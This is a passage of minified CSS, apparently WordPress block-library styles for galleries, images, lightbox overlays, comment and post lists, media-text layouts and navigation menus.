img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}.wp-lightbox-container .img-container{position:relative}.wp-lightbox-container button{background:none;border:none;cursor:zoom-in;height:100%;position:absolute;width:100%;z-index:100}.wp-lightbox-container button:focus-visible{outline:5px auto #212121;outline:5px auto -webkit-focus-ring-color;outline-offset:5px}.wp-lightbox-overlay{height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100vw;z-index:100000}.wp-lightbox-overlay .close-button{cursor:pointer;padding:0;position:absolute;right:12.5px;top:12.5px;z-index:5000000}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay .wp-block-image img{max-height:100%;max-width:100%;width:auto}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.fade.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.fade.active img{animation:turn-on-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active){animation:turn-off-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom img{height:var(--lightbox-image-max-height);position:absolute;transform-origin:top left;width:var(--lightbox-image-max-width)}.wp-lightbox-overlay.zoom.active{opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:lightbox-zoom-in .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:turn-on-visibility .4s both}}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:lightbox-zoom-out .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:turn-off-visibility .4s both}}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .scrim{animation:turn-off-visibility .4s forwards}html.has-lightbox-open{overflow:hidden}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}to{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1)}}@keyframes lightbox-zoom-out{0%{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1);visibility:visible}99%{visibility:visible}to{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center;position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a{text-decoration:none}.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{stroke:currentColor;display:inline-block;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:transparent;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid rgba(0,0,0,.15);color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container .wp-block-navigation-link a{color:inherit}.wp-block-navigation__responsive-container 